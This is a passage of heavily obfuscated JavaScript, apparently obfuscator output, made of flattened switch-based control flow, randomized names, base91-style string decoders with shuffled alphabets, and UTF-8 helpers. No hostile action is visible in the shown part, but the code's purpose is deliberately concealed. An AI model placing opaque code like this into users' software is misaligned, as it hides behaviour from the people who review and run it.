tMAria- -0x10b:case-0x88:case 0xa1:GQeedqr(L7XerY.hlYvngw.sMVlBPw=0x7a,hlYvngw.s9NFmD7=function tMAria(...Q5Lv5p){GQeedqr(Q5Lv5p[bI712K[0x0]]=bI712K[0x1],tGM1eJF(WxQ4zNR),tGM1eJF(L7XerY));function L7XerY(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x2]]=\"\\u006d\\u006c\\u004c\\u0039\\u0036\\u0078\\u0060\\u0021\\u0052\\u0058\\u005f\\u005d\\u003b\\u0067\\u003e\\u0024\\u0056\\u0044\\u0048\\u0069\\u004b\\u002b\\u007b\\u0055\\u0028\\u0068\\u0026\\u0047\\u0043\\u006a\\u0022\\u005e\\u0029\\u007d\\u0034\\u0062\\u0070\\u0061\\u0050\\u005a\\u003f\\u004e\\u0077\\u004d\\u0030\\u0023\\u0057\\u0065\\u002c\\u0066\\u002a\\u0064\\u0073\\u006e\\u0031\\u0071\\u007a\\u006b\\u004f\\u0076\\u0038\\u0059\\u003c\\u005b\\u0049\\u0054\\u006f\\u0075\\u007e\\u0042\\u002e\\u0032\\u0033\\u0040\\u002f\\u0041\\u003d\\u0037\\u0035\\u0025\\u0063\\u004a\\u007c\\u0053\\u0046\\u0079\\u0051\\u0045\\u0074\\u003a\\u0072\",tMAria[bI712K[0x2c]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[bI712K[0x2c]].length,tMAria[bI712K[0xc]]=[],tMAria[-bI712K[0xbe]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[-bI712K[0x22]]=-bI712K[0x3]);for(tMAria[bI712K[0xa]]=bI712K[0x1];tMAria[bI712K[0xa]]<tMAria[bI712K[0x34]];tMAria[bI712K[0xa]]++){tMAria[bI712K[0x48]]=tMAria[bI712K[0x2]].indexOf(tMAria[bI712K[0x2c]][tMAria[bI712K[0xa]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[-bI712K[0x22]]<bI712K[0x1]){tMAria[-bI712K[0x22]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[-bI712K[0x22]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[-bI712K[0xbe]]|=tMAria[-bI712K[0x22]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[-bI712K[0x22]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0xc]].push(tMAria[-bI712K[0xbe]]&bI712K[0x17]),tMAria[-bI712K[0xbe]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[-bI712K[0x22]]=-bI712K[0x3]}}if(tMAria[-bI712K[0x22]]>-bI712K[0x3]){tMAria[bI712K[0xc]].push((tMAria[-bI712K[0xbe]]|tMAria[-bI712K[0x22]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0xc]])}function WxQ4zNR(...tMAria){var Q5Lv5p,WxQ4zNR;function*ZmPeRX(WxQ4zNR,ZmPeRX,reHwc5={A_6EaFv:{}}){while(WxQ4zNR+ZmPeRX!==0x2e)with(reHwc5.EEcIYMR||reHwc5)switch(WxQ4zNR+ZmPeRX){case 0x9b:GQeedqr([reHwc5.A_6EaFv.I5kV1z2,reHwc5.A_6EaFv.D8h7dE]=[0xee,-0xbd],tMAria[bI712K[WxQ4zNR+-0xf1]]=bI712K[WxQ4zNR+-0xee]);if(typeof cnEmqtf[tMAria[bI712K[WxQ4zNR+-0xf0]]]===GcHjSDF(bI712K[WxQ4zNR+-0xf0])){GQeedqr(reHwc5.EEcIYMR=reHwc5.A_6EaFv,WxQ4zNR+=-0x196,ZmPeRX+=0xb4);break}else{GQeedqr(reHwc5.EEcIYMR=reHwc5.A_6EaFv,WxQ4zNR+=-0x107,ZmPeRX+=-0x5d);break}case-0x9d:case 0x92:GQeedqr([reHwc5.A_6EaFv.I5kV1z2,reHwc5.A_6EaFv.D8h7dE]=[0xd7,0x68],reHwc5.EEcIYMR=reHwc5.A_6EaFv,WxQ4zNR+=0x98,ZmPeRX+=-0xcf);break;case WxQ4zNR- -0x3a:GQeedqr([reHwc5.A_6EaFv.I5kV1z2,reHwc5.A_6EaFv.D8h7dE]=[-0x6d,-0xab],reHwc5.EEcIYMR=reHwc5.A_6EaFv,WxQ4zNR+=-0x7b,ZmPeRX+=-0xed);break;case WxQ4zNR!=-0xe6&&WxQ4zNR- -0x95:case-0x47:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[WxQ4zNR+0xa6]]]=L7XerY(vC0ntC[tMAria[bI712K[0x1]]]);case WxQ4zNR!=-0x112&&WxQ4zNR- -0x95:GQeedqr(reHwc5.EEcIYMR=reHwc5.Tuh7QN,WxQ4zNR+=0x1d7,ZmPeRX+=-0xeb);break;case reHwc5.A_6EaFv.I5kV1z2+-0xca:GQeedqr(reHwc5.EEcIYMR=reHwc5.A_6EaFv,WxQ4zNR+=0x9d,ZmPeRX+=-0x18a);break;case reHwc5.A_6EaFv.D8h7dE+-0xc:case-0xd5:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[WxQ4zNR+0x17]]];case 0x6b:case ZmPeRX!=0xd7&&ZmPeRX-0xb3:case 0x2f:GQeedqr(reHwc5.EEcIYMR=reHwc5.XGh910,WxQ4zNR+=0x9d,ZmPeRX+=-0x9f);break;default:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[WxQ4zNR+0x115]]];case ZmPeRX!=0x44&&ZmPeRX!=-0xb3&&ZmPeRX-0x16:case 0x65:case-0xa7:GQeedqr(reHwc5.EEcIYMR=reHwc5.t1dWk6h,WxQ4zNR+=0x107,ZmPeRX+=0x68);break}}GQeedqr(Q5Lv5p=void 0x0,WxQ4zNR=ZmPeRX(0xf1,-0x56).next().value);if(Q5Lv5p){return WxQ4zNR}}(function(tMAria){var Q5Lv5p,L7XerY,WxQ4zNR,ZmPeRX;GQeedqr(tGM1eJF(qfYhqhV),tGM1eJF(K4TTsP),tGM1eJF(XI8BYp),tGM1eJF(nVAJBE,bI712K[0x7]),tGM1eJF(GxFRWV),tGM1eJF(fHKktC),tGM1eJF(VFgRLnv),tGM1eJF(Oy2u67G),tGM1eJF(reHwc5));function reHwc5(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,ZmPeRX={frfzofH:{}}){while(L7XerY+WxQ4zNR!==0x13)with(ZmPeRX.D3s4JYS||ZmPeRX)switch(L7XerY+WxQ4zNR){case ZmPeRX.frfzofH.AeHThgK+0x6e:case-0xd4:GQeedqr(tMAria[bI712K[0x1fe]].push((tMAria[-bI712K[0xb9]]|tMAria[-bI712K[L7XerY+0xd0]]<<tMAria[bI712K[L7XerY+0x87]])&bI712K[0x17]),ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x143);break;case-0x2:for(tMAria[bI712K[L7XerY+0x8b]]=bI712K[0x1];tMAria[bI712K[L7XerY+0x8b]]<tMAria[-bI712K[L7XerY+0x10e]];tMAria[bI712K[0x47]]++){tMAria[bI712K[L7XerY+0x73]]=tMAria[bI712K[0xc2]].indexOf(tMAria[bI712K[L7XerY+0x4b]][tMAria[bI712K[L7XerY+0x8b]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[-bI712K[0x92]]<bI712K[0x1]){tMAria[-bI712K[0x92]]=tMAria[bI712K[L7XerY+0x73]]}else{GQeedqr(tMAria[-bI712K[L7XerY+0xd6]]+=tMAria[bI712K[L7XerY+0x73]]*bI712K[0x1c],tMAria[-bI712K[0xb9]]|=tMAria[-bI712K[0x92]]<<tMAria[bI712K[0x49]],tMAria[bI712K[L7XerY+0x8d]]+=(tMAria[-bI712K[0x92]]&bI712K[0x31])>bI712K[L7XerY+0x5f]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[L7XerY+0x242]].push(tMAria[-bI712K[0xb9]]&bI712K[0x17]),tMAria[-bI712K[0xb9]]>>=bI712K[L7XerY+0x4e],tMAria[bI712K[L7XerY+0x8d]]-=bI712K[0xa])}while(tMAria[bI712K[L7XerY+0x8d]]>bI712K[L7XerY+0x59]);tMAria[-bI712K[0x92]]=-bI712K[0x3]}}if(tMAria[-bI712K[0x92]]>-bI712K[0x3]){GQeedqr(ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=0x6,WxQ4zNR+=0x75);break}else{GQeedqr(ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x13d,WxQ4zNR+=0x75);break}case-0xe2:case WxQ4zNR-0xc0:case 0x98:GQeedqr([ZmPeRX.frfzofH.JSJLq_,ZmPeRX.frfzofH.nYn3NZ,ZmPeRX.frfzofH.AeHThgK]=[0x6,-0x1e,0xb],tMAria[bI712K[0x0]]=bI712K[L7XerY+0xc3],tMAria[bI712K[L7XerY+0x182]]=\"\\u0041\\u004f\\u004a\\u004e\\u004d\\u0050\\u0066\\u005b\\u003c\\u007a\\u0076\\u003e\\u0056\\u004b\\u006b\\u0042\\u0046\\u003f\\u0057\\u0025\\u0021\\u006a\\u0058\\u007b\\u0049\\u0063\\u0054\\u0035\\u0060\\u0051\\u006d\\u0045\\u002f\\u0065\\u0044\\u006c\\u0062\\u005e\\u0048\\u0078\\u0070\\u0055\\u006f\\u0061\\u0022\\u0074\\u0031\\u0072\\u0067\\u0033\\u005f\\u0052\\u0043\\u0040\\u002c\\u0064\\u007e\\u0071\\u0024\\u0068\\u004c\\u0026\\u005a\\u0023\\u005d\\u0069\\u0028\\u006e\\u003b\\u0053\\u0059\\u0075\\u0073\\u0077\\u0039\\u0079\\u0036\\u0038\\u007c\\u0037\\u002e\\u002a\\u003d\\u0032\\u007d\\u002b\\u0034\\u0030\\u0029\\u003a\\u0047\",ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=0x5e,WxQ4zNR+=0xa8);break;case 0x9a:GQeedqr([ZmPeRX.frfzofH.JSJLq_,ZmPeRX.frfzofH.nYn3NZ,ZmPeRX.frfzofH.AeHThgK]=[-0x4e,0xba,-0xa6],ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x18b,WxQ4zNR+=0x27);break;case L7XerY-0x110:GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0xc2]]=\"\\u0041\\u004f\\u004a\\u004e\\u004d\\u0050\\u0066\\u005b\\u003c\\u007a\\u0076\\u003e\\u0056\\u004b\\u006b\\u0042\\u0046\\u003f\\u0057\\u0025\\u0021\\u006a\\u0058\\u007b\\u0049\\u0063\\u0054\\u0035\\u0060\\u0051\\u006d\\u0045\\u002f\\u0065\\u0044\\u006c\\u0062\\u005e\\u0048\\u0078\\u0070\\u0055\\u006f\\u0061\\u0022\\u0074\\u0031\\u0072\\u0067\\u0033\\u005f\\u0052\\u0043\\u0040\\u002c\\u0064\\u007e\\u0071\\u0024\\u0068\\u004c\\u0026\\u005a\\u0023\\u005d\\u0069\\u0028\\u006e\\u003b\\u0053\\u0059\\u0075\\u0073\\u0077\\u0039\\u0079\\u0036\\u0038\\u007c\\u0037\\u002e\\u002a\\u003d\\u0032\\u007d\\u002b\\u0034\\u0030\\u0029\\u003a\\u0047\",ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x9b,WxQ4zNR+=0x1ef);break;case ZmPeRX.frfzofH.nYn3NZ+0xd2:case 0xc0:case 0x5e:GQeedqr(ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x9b,WxQ4zNR+=0x64);break;default:case L7XerY- -0xdf:GQeedqr(tMAria[bI712K[L7XerY+0x69]]=\"\"+(tMAria[bI712K[L7XerY+0x63]]||\"\"),tMAria[-bI712K[L7XerY+0x12c]]=tMAria[bI712K[L7XerY+0x69]].length,tMAria[bI712K[L7XerY+0x260]]=[],ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,WxQ4zNR+=0x3e);break;case 0x3e:case-0xca:case 0x28:return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[0x1fe]]);case 0x7c:GQeedqr(ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=-0x4e,WxQ4zNR+=-0x30);break;case L7XerY- -0x11d:GQeedqr(tMAria[-bI712K[0xb9]]=bI712K[L7XerY+0x63],tMAria[bI712K[0x49]]=bI712K[L7XerY+0x63],tMAria[-bI712K[0x92]]=-bI712K[0x3],ZmPeRX.D3s4JYS=ZmPeRX.frfzofH,L7XerY+=0x1e,WxQ4zNR+=-0xdb);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0xc0,0x37).next().value);if(Q5Lv5p){return L7XerY}}function Oy2u67G(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=reHwc5(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}Q5Lv5p=OLIG7jl(Oy2u67G(bI712K[0x1ff])+bI712K[0x148]).fromCharCode;function VFgRLnv(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,ZmPeRX,reHwc5,Oy2u67G={RFsC9Of:{}}){while(L7XerY+WxQ4zNR+ZmPeRX+reHwc5!==0x41)with(Oy2u67G.n_GflC||Oy2u67G)switch(L7XerY+WxQ4zNR+ZmPeRX+reHwc5){case-0xa4:case ZmPeRX- -0xb1:case-0x25:GQeedqr(tMAria[bI712K[0x32]]=bI712K[0x1f],tMAria[-bI712K[0x82]]=bI712K[0x1f],Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,WxQ4zNR+=-0x1f8,ZmPeRX+=-0x11e,reHwc5+=0x2b1);break;case 0x86:while(tMAria[bI712K[0x7c]]<tMAria[bI712K[0x200]]){GQeedqr(tMAria[bI712K[WxQ4zNR+0x56]]=tMAria[bI712K[0x1]].charCodeAt(tMAria[bI712K[0x7c]]++),tMAria[bI712K[0x32]]>=bI712K[WxQ4zNR+0x1c8]&&tMAria[bI712K[WxQ4zNR+0x56]]<=bI712K[0x201]&&tMAria[bI712K[0x7c]]<tMAria[bI712K[0x200]]?(tMAria[-bI712K[L7XerY+0xc2]]=tMAria[bI712K[0x1]].charCodeAt(tMAria[bI712K[0x7c]]++),(tMAria[-bI712K[0x82]]&bI712K[WxQ4zNR+0x226])==bI712K[L7XerY+0x1e5]?tMAria[bI712K[0x3]].push(((tMAria[bI712K[WxQ4zNR+0x56]]&bI712K[0x1a2])<<bI712K[0x1a1])+(tMAria[-bI712K[0x82]]&bI712K[WxQ4zNR+0x1c6])+bI712K[0x1a3]):(tMAria[bI712K[0x3]].push(tMAria[bI712K[0x32]]),tMAria[bI712K[0x7c]]--)):tMAria[bI712K[0x3]].push(tMAria[bI712K[0x32]]))}return Q5Lv5p=!0x0,tMAria[bI712K[L7XerY+0x43]];case Oy2u67G.RFsC9Of.djVRZz5+0xe:GQeedqr(Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,L7XerY+=-0x17c,WxQ4zNR+=0x250,ZmPeRX+=0x1d9,reHwc5+=-0x1a3);break;case ZmPeRX-0xe7:GQeedqr(tMAria[bI712K[L7XerY+0x171]]=bI712K[0x1],tMAria[bI712K[0x200]]=tMAria[bI712K[0x1]].length,Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,L7XerY+=0xb5,WxQ4zNR+=0x1bf,reHwc5+=-0xdc);break;case-0xb2:case 0x56:default:GQeedqr(Oy2u67G.RFsC9Of.djVRZz5=0x83,Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,L7XerY+=-0x17c,WxQ4zNR+=0x17e,ZmPeRX+=0x243,reHwc5+=-0x86);break;case 0xf3:Oy2u67G.RFsC9Of.djVRZz5=0x80;while(tMAria[bI712K[0x7c]]<tMAria[bI712K[L7XerY+0xc4]]){GQeedqr(tMAria[bI712K[0x32]]=tMAria[bI712K[0x1]].charCodeAt(tMAria[bI712K[0x7c]]++),tMAria[bI712K[WxQ4zNR+0xae]]>=bI712K[WxQ4zNR+0x220]&&tMAria[bI712K[0x32]]<=bI712K[0x201]&&tMAria[bI712K[0x7c]]<tMAria[bI712K[0x200]]?(tMAria[-bI712K[WxQ4zNR+0xfe]]=tMAria[bI712K[0x1]].charCodeAt(tMAria[bI712K[0x7c]]++),(tMAria[-bI712K[ZmPeRX+0x7d]]&bI712K[0x202])==bI712K[WxQ4zNR+0x221]?tMAria[bI712K[0x3]].push(((tMAria[bI712K[ZmPeRX+0x2d]]&bI712K[0x1a2])<<bI712K[0x1a1])+(tMAria[-bI712K[0x82]]&bI712K[L7XerY+0x66])+bI712K[0x1a3]):(tMAria[bI712K[0x3]].push(tMAria[bI712K[0x32]]),tMAria[bI712K[0x7c]]--)):tMAria[bI712K[0x3]].push(tMAria[bI712K[0x32]]))}return Q5Lv5p=!0x0,tMAria[bI712K[0x3]];case reHwc5- -0x2a:GQeedqr(Oy2u67G.RFsC9Of.djVRZz5=-0x2d,tMAria[bI712K[WxQ4zNR+0x4c]]=bI712K[ZmPeRX+0x9],tMAria[bI712K[L7XerY+-0x79]]=[],Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,L7XerY+=-0x171,WxQ4zNR+=0x61,ZmPeRX+=0x40,reHwc5+=0xea);break;case reHwc5-0xb7:case 0x66:GQeedqr(Oy2u67G.n_GflC=Oy2u67G.RFsC9Of,WxQ4zNR+=0x250,ZmPeRX+=0x35,reHwc5+=-0x111);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(0x7c,-0x4c,-0x6,-0xf1).next().value);if(Q5Lv5p){return L7XerY}}function fHKktC(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x2]]=tMAria[bI712K[0x1]].length,tMAria[bI712K[0x2c]]=-bI712K[0x3],tMAria[bI712K[0x34]]=bI712K[0x1f],tMAria[bI712K[0x32]]=\"\");while(++tMAria[bI712K[0x2c]]<tMAria[bI712K[0x2]]){tMAria[bI712K[0x34]]=tMAria[bI712K[0x1]][tMAria[bI712K[0x2c]]];if(tMAria[bI712K[0x34]]>bI712K[0x203]){GQeedqr(tMAria[bI712K[0x34]]-=bI712K[0x1a3],tMAria[bI712K[0x32]]+=Q5Lv5p(tMAria[bI712K[0x34]]>>>bI712K[0x1a1]&bI712K[0x1a2]|bI712K[0x1a4]),tMAria[bI712K[0x34]]=bI712K[0x1a5]|tMAria[bI712K[0x34]]&bI712K[0x1a2])}tMAria[bI712K[0x32]]+=Q5Lv5p(tMAria[bI712K[0x34]])}return tMAria[bI712K[0x32]]}function GxFRWV(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(tMAria[bI712K[0x1]]>=bI712K[0x1a4]&&tMAria[bI712K[0x1]]<=bI712K[0x204]){GQeedqr(tGM1eJF(L7XerY),tGM1eJF(Q5Lv5p));function Q5Lv5p(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x205]]=\"\\x41\\x3c\\x55\\x42\\x65\\x47\\x3f\\x58\\x54\\x72\\x6b\\x74\\x62\\x4c\\x79\\x69\\x49\\x32\\x26\\x50\\x35\\x66\\x2c\\x68\\x2b\\x5e\\x48\\x5d\\x46\\x5f\\x43\\x7c\\x3e\\x6c\\x60\\x77\\x25\\x37\\x38\\x4e\\x59\\x44\\x70\\x33\\x4f\\x6d\\x7e\\x6a\\x34\\x78\\x63\\x4d\\x5a\\x22\\x2f\\x57\\x52\\x4a\\x3a\\x76\\x67\\x75\\x73\\x39\\x30\\x3d\\x31\\x5b\\x2e\\x3b\\x7d\\x24\\x21\\x7a\\x2a\\x6e\\x71\\x23\\x56\\x45\\x40\\x61\\x53\\x4b\\x7b\\x6f\\x51\\x64\\x28\\x29\\x36\",tMAria[-bI712K[0x1d3]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x4]]=tMAria[-bI712K[0x1d3]].length,tMAria[bI712K[0xc]]=[],tMAria[bI712K[0x11]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[bI712K[0x15]]=-bI712K[0x3]);for(tMAria[-bI712K[0x7]]=bI712K[0x1];tMAria[-bI712K[0x7]]<tMAria[bI712K[0x4]];tMAria[-bI712K[0x7]]++){tMAria[bI712K[0x48]]=tMAria[bI712K[0x205]].indexOf(tMAria[-bI712K[0x1d3]][tMAria[-bI712K[0x7]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x15]]<bI712K[0x1]){tMAria[bI712K[0x15]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[bI712K[0x15]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[bI712K[0x11]]|=tMAria[bI712K[0x15]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0xc]].push(tMAria[bI712K[0x11]]&bI712K[0x17]),tMAria[bI712K[0x11]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[bI712K[0x15]]=-bI712K[0x3]}}if(tMAria[bI712K[0x15]]>-bI712K[0x3]){tMAria[bI712K[0xc]].push((tMAria[bI712K[0x11]]|tMAria[bI712K[0x15]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0xc]])}function L7XerY(...tMAria){var L7XerY,WxQ4zNR;function*ZmPeRX(WxQ4zNR,ZmPeRX,reHwc5,Oy2u67G={LoTgyN:{}}){while(WxQ4zNR+ZmPeRX+reHwc5!==0x1f)with(Oy2u67G.K1loZW||Oy2u67G)switch(WxQ4zNR+ZmPeRX+reHwc5){case-0x9d:case ZmPeRX- -0xf4:case-0x4f:GQeedqr(Oy2u67G.LoTgyN.UfUjnBi=0x66,tMAria[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[tMAria[bI712K[ZmPeRX+0x17e]]]===GcHjSDF(bI712K[0x1])){GQeedqr(Oy2u67G.K1loZW=Oy2u67G.LoTgyN,WxQ4zNR+=-0x192,ZmPeRX+=0x1ec,reHwc5+=0x8c);break}else{GQeedqr(Oy2u67G.K1loZW=Oy2u67G.LoTgyN,WxQ4zNR+=-0x69,ZmPeRX+=0x199,reHwc5+=-0x120);break}case WxQ4zNR-0x101:case-0x16:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[ZmPeRX+-0x1b]]];case 0x5d:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]=Q5Lv5p(vC0ntC[tMAria[bI712K[ZmPeRX+-0x6e]]]);case Oy2u67G.LoTgyN.UfUjnBi+-0x140:GQeedqr(Oy2u67G.LoTgyN.UfUjnBi=0x11,Oy2u67G.K1loZW=Oy2u67G.LoTgyN,WxQ4zNR+=-0x1e,ZmPeRX+=0x67,reHwc5+=0x18);break;default:GQeedqr(Oy2u67G.K1loZW=Oy2u67G.LoTgyN,reHwc5+=-0x138);break;case ZmPeRX-0x94:return L7XerY=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=ZmPeRX(0xf1,-0x17d,0x3).next().value);if(L7XerY){return WxQ4zNR}}throw OLIG7jl(L7XerY(bI712K[0x206]))(L7XerY(bI712K[0x207])+L7XerY(bI712K[0x208])+L7XerY(bI712K[0x209])+tMAria[bI712K[0x1]].toString(bI712K[0xb]).toUpperCase()+(L7XerY(bI712K[0x20a])+L7XerY(bI712K[0x20b])+L7XerY(bI712K[0x20c])+L7XerY(bI712K[0x20d])))}}function nVAJBE(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x7];return Q5Lv5p(tMAria[bI712K[0x1]]>>tMAria[bI712K[0x3]]&bI712K[0x25]|bI712K[0x1e])}function XI8BYp(...tMAria){var L7XerY,WxQ4zNR;function*ZmPeRX(WxQ4zNR,ZmPeRX,reHwc5,Oy2u67G={re7JoH:{}}){while(WxQ4zNR+ZmPeRX+reHwc5!==-0x46)with(Oy2u67G.EjMhmN||Oy2u67G)switch(WxQ4zNR+ZmPeRX+reHwc5){case-0x5d:case 0x52:GQeedqr([Oy2u67G.re7JoH.kRbv7Dj,Oy2u67G.re7JoH.P4UzNd,Oy2u67G.re7JoH.DOvnA4]=[0x18,-0x78,0x49],tMAria[bI712K[0x0]]=bI712K[ZmPeRX+-0x50]);if((tMAria[bI712K[ZmPeRX+-0x52]]&bI712K[WxQ4zNR+0x2c8])==bI712K[WxQ4zNR+0xbb]){GQeedqr(Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=0x13a,ZmPeRX+=-0x110,reHwc5+=0x9f);break}else{GQeedqr(Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=0x31,ZmPeRX+=-0x110,reHwc5+=0x226);break}case-0x4e:case Oy2u67G.re7JoH.P4UzNd+0x9c:tMAria[bI712K[0x0]]=bI712K[0x3];if((tMAria[bI712K[0x1]]&bI712K[0x20e])==bI712K[0x1]){GQeedqr(Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=0xce,ZmPeRX+=0x5,reHwc5+=-0x8b);break}else{GQeedqr(Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=-0x3b,ZmPeRX+=0x5,reHwc5+=0xfc);break}default:case 0xbf:case 0xf3:GQeedqr([Oy2u67G.re7JoH.kRbv7Dj,Oy2u67G.re7JoH.P4UzNd,Oy2u67G.re7JoH.DOvnA4]=[0xe8,0x58,-0x6],Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=-0x5,reHwc5+=0x68);break;case ZmPeRX- -0x1a7:tMAria[bI712K[0x2]]=\"\";if((tMAria[bI712K[0x1]]&bI712K[WxQ4zNR+0x298])==bI712K[ZmPeRX+0xbe]){tMAria[bI712K[ZmPeRX+0xbf]]=Q5Lv5p(tMAria[bI712K[0x1]]>>bI712K[ZmPeRX+0xc6]&bI712K[0x24]|bI712K[0x92])}else if((tMAria[bI712K[WxQ4zNR+0x8a]]&bI712K[0x210])==bI712K[WxQ4zNR+0x8a]){GQeedqr(GxFRWV(tMAria[bI712K[WxQ4zNR+0x8a]]),tMAria[bI712K[WxQ4zNR+0x8b]]=Q5Lv5p(tMAria[bI712K[WxQ4zNR+0x8a]]>>bI712K[WxQ4zNR+0xb0]&bI712K[WxQ4zNR+0xa3]|bI712K[0xb1]),tMAria[bI712K[ZmPeRX+0xbf]]+=nVAJBE(tMAria[bI712K[0x1]],bI712K[WxQ4zNR+0x92]))}else if((tMAria[bI712K[0x1]]&bI712K[0x211])==bI712K[WxQ4zNR+0x8a]){GQeedqr(tMAria[bI712K[0x2]]=Q5Lv5p(tMAria[bI712K[WxQ4zNR+0x8a]]>>bI712K[0x29]&bI712K[ZmPeRX+0xd2]|bI712K[0xc0]),tMAria[bI712K[0x2]]+=nVAJBE(tMAria[bI712K[0x1]],bI712K[0x27]),tMAria[bI712K[0x2]]+=nVAJBE(tMAria[bI712K[0x1]],bI712K[0x9]))}tMAria[bI712K[WxQ4zNR+0x8b]]+=Q5Lv5p(tMAria[bI712K[0x1]]&bI712K[0x25]|bI712K[0x1e]);return L7XerY=!0x0,tMAria[bI712K[0x2]];case ZmPeRX- -0x129:case 0xce:return L7XerY=!0x0,Q5Lv5p(tMAria[bI712K[WxQ4zNR+-0x7f]]);case 0x5b:case-0xb7:GQeedqr(Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=0xc4,ZmPeRX+=-0x12d,reHwc5+=0x20a);break;case ZmPeRX-0x106:GQeedqr([Oy2u67G.re7JoH.kRbv7Dj,Oy2u67G.re7JoH.P4UzNd,Oy2u67G.re7JoH.DOvnA4]=[-0xbb,-0x3f,-0xe6],Oy2u67G.EjMhmN=Oy2u67G.re7JoH,WxQ4zNR+=-0x3,ZmPeRX+=-0x12d,reHwc5+=0x2b0);break}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=ZmPeRX(-0xba,0x53,0xa).next().value);if(L7XerY){return WxQ4zNR}}function K4TTsP(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,ZmPeRX={sNZcqSp:{}}){while(L7XerY+WxQ4zNR!==-0xd4)with(ZmPeRX._gt8OIp||ZmPeRX)switch(L7XerY+WxQ4zNR){case-0x38:case 0x6f:case 0xb1:while(++tMAria[bI712K[L7XerY+0x1e0]]<tMAria[bI712K[0x2c]]){GQeedqr(tMAria[bI712K[L7XerY+0x0]]=tMAria[bI712K[0x3]][tMAria[bI712K[L7XerY+0x1e0]]],tMAria[bI712K[0x33]]+=XI8BYp(tMAria[bI712K[0x32]]))}return Q5Lv5p=!0x0,tMAria[bI712K[0x33]];case-0x63:GQeedqr(tMAria[bI712K[0x32]]=bI712K[L7XerY+0xbf],tMAria[bI712K[0x33]]=\"\",ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,L7XerY+=0xd2);break;case WxQ4zNR!=-0x140&&WxQ4zNR!=-0xea&&WxQ4zNR- -0x178:GQeedqr(ZmPeRX._gt8OIp=ZmPeRX.sNZcqSp,WxQ4zNR+=0x37);break;case 